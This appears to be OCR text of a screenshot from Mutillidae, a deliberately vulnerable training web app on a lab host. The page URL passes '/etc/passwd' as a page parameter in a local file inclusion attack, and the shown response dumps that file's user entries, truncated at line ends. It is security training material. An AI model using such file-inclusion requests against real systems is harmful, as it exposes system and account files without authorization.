 172.24.1.218/mutillidae/?page=%2Fetc%2Fpasswd
Mutillidae: Born to be Hacked
Version: 2.1.19 Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:b
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:gam
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/v
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/va
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/fals
/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/
/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/f
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash my
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/b
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/b
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bi